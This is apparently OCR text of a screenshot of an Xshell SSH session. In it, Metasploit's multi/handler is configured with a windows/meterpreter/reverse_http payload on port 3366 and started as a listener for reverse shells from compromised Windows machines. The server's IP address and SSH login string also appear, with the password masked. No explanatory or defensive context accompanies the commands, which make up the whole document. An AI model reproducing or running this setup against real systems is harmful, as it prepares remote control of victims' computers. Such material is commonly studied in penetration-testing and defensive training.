 aliyun_xiaodi - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun_xiaodi × 2 aliyun_xiaodi × +
+ -- --=[ 2223 exploits - 1171 auxiliary - 398 post ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can use help to view all
available commands
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_h
set payload windows/meterpreter/reverse_hop_http set payload windows/meterpreter/reverse_https
set payload windows/meterpreter/reverse_http set payload windows/meterpreter/reverse_https_proxy
set payload windows/meterpreter/reverse_http_proxy_pstore
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 3366
lport => 3366
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://0.0.0.0:3366
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22 SSH2 xterm 136x23 23,1 2 会话 CAP NUM